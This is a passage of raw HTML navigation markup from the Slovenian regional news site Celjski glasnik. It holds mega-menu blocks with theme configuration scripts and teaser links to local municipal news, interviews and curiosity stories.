        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6971a48c997ff" data-td_block_id="td_uid_3_6971a48c997ff"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6971a48c997ff" data-td_block_id="td_uid_3_6971a48c997ff"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_6971a48c9db5f_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_4_6971a48c9db5f" ><script>var block_td_uid_4_6971a48c9db5f = new tdBlock();
block_td_uid_4_6971a48c9db5f.id = "td_uid_4_6971a48c9db5f";
block_td_uid_4_6971a48c9db5f.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_6971a48c9db5f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_6971a48c9db5f_rand","tdc_css_class_style":"td_uid_4_6971a48c9db5f_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_6971a48c9db5f.td_column_number = "3";
block_td_uid_4_6971a48c9db5f.block_type = "td_block_mega_menu";
block_td_uid_4_6971a48c9db5f.post_count = "5";
block_td_uid_4_6971a48c9db5f.found_posts = "285";
block_td_uid_4_6971a48c9db5f.header_color = "";
block_td_uid_4_6971a48c9db5f.ajax_pagination_infinite_stop = "";
block_td_uid_4_6971a48c9db5f.max_num_pages = "57";
tdBlocksArray.push(block_td_uid_4_6971a48c9db5f);
</script><div id=td_uid_4_6971a48c9db5f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše">Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu">Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina">Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini">Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost">Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6971a48c9db5f" data-td_block_id="td_uid_4_6971a48c9db5f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6971a48c9db5f" data-td_block_id="td_uid_4_6971a48c9db5f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_6971a48c9f9b6_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_5_6971a48c9f9b6" ><script>var block_td_uid_5_6971a48c9f9b6 = new tdBlock();
block_td_uid_5_6971a48c9f9b6.id = "td_uid_5_6971a48c9f9b6";
block_td_uid_5_6971a48c9f9b6.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"72","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_6971a48c9f9b6_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_6971a48c9f9b6_rand","tdc_css_class_style":"td_uid_5_6971a48c9f9b6_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_6971a48c9f9b6.td_column_number = "3";
block_td_uid_5_6971a48c9f9b6.block_type = "td_block_mega_menu";
block_td_uid_5_6971a48c9f9b6.post_count = "5";
block_td_uid_5_6971a48c9f9b6.found_posts = "34";
block_td_uid_5_6971a48c9f9b6.header_color = "";
block_td_uid_5_6971a48c9f9b6.ajax_pagination_infinite_stop = "";
block_td_uid_5_6971a48c9f9b6.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_5_6971a48c9f9b6);
</script><div id=td_uid_5_6971a48c9f9b6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025">Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-300x208.png 300w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R..png 554w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;">Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;">Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;">(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;">(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_6971a48c9f9b6" data-td_block_id="td_uid_5_6971a48c9f9b6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_6971a48c9f9b6" data-td_block_id="td_uid_5_6971a48c9f9b6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_6971a48ca0e48_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_6_6971a48ca0e48" ><script>var block_td_uid_6_6971a48ca0e48 = new tdBlock();
block_td_uid_6_6971a48ca0e48.id = "td_uid_6_6971a48ca0e48";
block_td_uid_6_6971a48ca0e48.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2338","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_6971a48ca0e48_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_6971a48ca0e48_rand","tdc_css_class_style":"td_uid_6_6971a48ca0e48_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_6971a48ca0e48.td_column_number = "3";
block_td_uid_6_6971a48ca0e48.block_type = "td_block_mega_menu";
block_td_uid_6_6971a48ca0e48.post_count = "5";
block_td_uid_6_6971a48ca0e48.found_posts = "7";
block_td_uid_6_6971a48ca0e48.header_color = "";
block_td_uid_6_6971a48ca0e48.ajax_pagination_infinite_stop = "";
block_td_uid_6_6971a48ca0e48.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_6_6971a48ca0e48);
</script><div id=td_uid_6_6971a48ca0e48 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?">Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="akumulator" title="Ali veste kako izbrati akumulator?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?">Ali veste kako izbrati akumulator?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!">Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil">[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100">[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje;&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_6971a48ca0e48" data-td_block_id="td_uid_6_6971a48ca0e48"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_6971a48ca0e48" data-td_block_id="td_uid_6_6971a48ca0e48"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_6971a48ca2125_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_7_6971a48ca2125" ><script>var block_td_uid_7_6971a48ca2125 = new tdBlock();
block_td_uid_7_6971a48ca2125.id = "td_uid_7_6971a48ca2125";
